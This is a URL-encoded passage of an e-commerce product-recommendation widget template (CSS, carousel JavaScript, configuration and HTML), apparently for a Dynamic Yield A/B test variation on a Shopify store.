;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A/*%20END%20OF%20PRICING%20CSS%20*/%0A%0A%0A/*%20START%20OF%20DESKTOP%20ARROWS%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20position:%20absolute;%0A%20%20width:%20100%25;%0A%20%20height:%20100%25;%0A%20%20top:%200;%0A%20%20left:%200;%0A%20%20pointer-events:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-size:%20contain;%0A%20%20position:%20absolute;%0A%20%20height:%2032px;%0A%20%20width:%2032px;%0A%20%20z-index:%202;%0A%20%20cursor:%20pointer;%0A%20%20pointer-events:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%20%20cursor:%20default;%0A%7D%0A%0A@media%20(max-width:%20768px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20DESKTOP%20ARROWS%20CSS%20*/%0A%0A%0A%0A.layout-limiter%20%7B%0A%20%20flex:%201;%0A%20%20margin:%200%20auto;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.layout-limiter--wide%20%7B%0A%20%20%20%20padding-left:%2016px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20.layout-limiter%20%7B%0A%20%20%20%20padding-left:%204.5vw;%0A%20%20%20%20padding-right:%204.5vw;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20.layout-limiter%20%7B%0A%20%20%20%20max-width:%201400px;%0A%20%20%20%20padding-left:%2060px;%0A%20%20%20%20padding-right:%2060px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20.layout-limiter--wide%20%7B%0A%20%20%20%20padding-left:%2024px;%0A%20%20%20%20padding-right:%2024px;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20.layout-limiter--wide%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20START%20OF%20CASCADED%20FADE-IN%20ANIMATION%20*/%0A@keyframes%20fadeSlideIn%20%7B%0A%20%20from%20%7B%0A%20%20%20%20opacity:%200;%0A%20%20%20%20transform:%20translateY(12px);%0A%20%20%7D%0A%20%20to%20%7B%0A%20%20%20%20opacity:%201;%0A%20%20%20%20transform:%20translateY(0);%0A%20%20%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product%20%7B%0A%20%20opacity:%200;%0A%20%20animation:%20fadeSlideIn%200.4s%20ease-out%20forwards;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(1)%20%7B%0A%20%20animation-delay:%200.05s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(2)%20%7B%0A%20%20animation-delay:%200.1s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(3)%20%7B%0A%20%20animation-delay:%200.15s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(4)%20%7B%0A%20%20animation-delay:%200.2s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(5)%20%7B%0A%20%20animation-delay:%200.25s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(6)%20%7B%0A%20%20animation-delay:%200.3s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(7)%20%7B%0A%20%20animation-delay:%200.35s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(8)%20%7B%0A%20%20animation-delay:%200.4s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(9)%20%7B%0A%20%20animation-delay:%200.45s;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-animate-products%20.dy-recommendation-product:nth-of-type(10)%20%7B%0A%20%20animation-delay:%200.5s;%0A%7D%0A/*%20END%20OF%20CASCADED%20FADE-IN%20ANIMATION%20*/%0A%0A%0A/*%20START%20OF%20VARIATION%20C%20-%20SCROLL%20REVEAL%20STYLES%20*/%0A#dy-recommendations-$%7BdyVariationId%7D.dy-variation-c--hidden%20%7B%0A%20%20max-height:%200;%0A%20%20overflow:%20hidden;%0A%20%20visibility:%20hidden;%0A%20%20margin-top:%200;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.dy-variation-c--visible%20%7B%0A%20%20max-height:%201000px;%0A%20%20visibility:%20visible;%0A%20%20overflow:%20visible;%0A%20%20transition:%20max-height%200.5s%20ease-out,%20margin-top%200.3s%20ease-out;%0A%7D%0A/*%20END%20OF%20VARIATION%20C%20-%20SCROLL%20REVEAL%20STYLES%20*/%0A%0A%0A/*%20START%20OF%20FULL-WIDTH%20WRAPPER%20BACKGROUNDS%20*/%0A.dy-background-wrapper%20%7B%0A%20%20position:%20relative;%0A%20%20padding-top:%2016px;%0A%20%20padding-bottom:%2016px;%0A%20%20border-bottom:%201px%20solid%20#eaeaea;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.dy-background-wrapper%20%7B%0A%20%20%20%20margin-bottom:%20-16px;%0A%20%20%20%20padding-bottom:%208px;%0A%20%20%7D%0A%7D%0A%0A%0A.dy-background-wrapper::before%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%200;%0A%20%20left:%2050%25;%0A%20%20transform:%20translateX(-50%25);%0A%20%20width:%20100vw;%0A%20%20height:%20100%25;%0A%20%20background-color:%20#F9F7F2;%0A%20%20z-index:%20-1;%0A%7D%0A/*%20END%20OF%20FULL-WIDTH%20WRAPPER%20BACKGROUNDS%20*/%0A%0A/*%20Fix%20Browse%20MOBILE%20BLEED%20BUG%20*/%0A.image-swiper__horizontal-carousel%20%7B%0A%20%20padding-left:%200%20!important;%0A%7D","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0Aconsole.log('Running%20V1.52%20Variation%20C');%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0Avar%20maxScrollY%20=%20window.scrollY;%0Avar%20hasRevealed%20=%20false;%0Avar%20SCROLL_THRESHOLD%20=%2075;%0A%0AaddCurrencyToPrices();%0AinitScrollReveal();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20initMobileArrows(slider);%0A%20%20setupCenteredNavigation();%0A%0A%20%20var%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price.forEach(function(pContainer)%20%7B%0A%20%20%20%20var%20wasPrice%20=%20pContainer.getAttribute(%22data-dy-was-price%22);%0A%20%20%20%20if%20(wasPrice)%20wasPrice%20=%20wasPrice.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addWrapperClass()%20%7B%0A%20%20var%20dyUnitWrapper%20=%20container.closest('.dy_unit');%0A%20%20if%20(dyUnitWrapper)%20%7B%0A%20%20%20%20dyUnitWrapper.classList.add('dy-background-wrapper');%0A%20%20%7D%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20%22%22).trim();%0A%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20const%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20const%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20speed:%20500,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20576:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.4,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20768:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%203.4,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%203.4%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY%20-%201,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20-%201%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201280:%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-',%0A%20%20%20%20observer:%20true,%0A%20%20%20%20observeParents:%20true,%0A%20%20%20%20observeSlideChildren:%20true%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22transitionEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%0A%20%20slider.on(%22touchEnd%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20img.addEventListener('load',%20positionArrowsAtImageCenter);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20if%20(!firstImage%20%7C%7C%20firstImage.offsetHeight%20===%200)%20return;%0A%0A%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20var%20imageTop%20=%200;%0A%0A%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20var%20sliderWrapper%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20if%20(sliderWrapper)%20%7B%0A%20%20%20%20%20%20var%20sliderRect%20=%20sliderWrapper.getBoundingClientRect();%0A%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20var%20imageCenterPosition%20=%20imageTop%20+%20imageHeight%20/%202;%0A%0A%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20initScrollReveal()%20%7B%0A%20%20window.addEventListener('scroll',%20onScrollCheck);%0A%7D%0A%0A%0Afunction%20onScrollCheck()%20%7B%0A%20%20var%20currentScrollY%20=%20window.scrollY;%0A%20%20%0A%20%20if%20(currentScrollY%20%3E%20maxScrollY)%20%7B%0A%20%20%20%20maxScrollY%20=%20currentScrollY;%0A%20%20%7D%0A%20%20%0A%20%20var%20scrollUpDistance%20=%20maxScrollY%20-%20currentScrollY;%0A%0A%20%20if%20(scrollUpDistance%20%3E%20SCROLL_THRESHOLD%20&&%20!hasRevealed)%20%7B%0A%20%20%20%20revealWidget();%0A%20%20%20%20addWrapperClass();%0A%20%20%20%20hasRevealed%20=%20true;%0A%20%20%20%20window.removeEventListener('scroll',%20onScrollCheck);%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20revealWidget()%20%7B%0A%20%20//%20Fire%20custom%20event%20to%20track%20widget%20impression%0A%20%20DY.API('event',%20%7Bname:'OPTI763-reccs-impression-C',%20properties:%7B%7D%7D);%0A%20%20container.classList.remove('dy-variation-c--hidden');%0A%20%20container.classList.add('dy-variation-c--visible');%0A%20%20container.classList.add('dy-animate-products');%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Similar%2520styles%2520for%2520you%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%228%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:297420,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:16,%22translations%22:%7B%7D%7D%7D%7D","Variation%20B%20(load%20upfront)","%3Cdiv%20class=%22layout-limiter%20layout-limiter--wide%22%3E%0A%20%20%0A%20%20%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0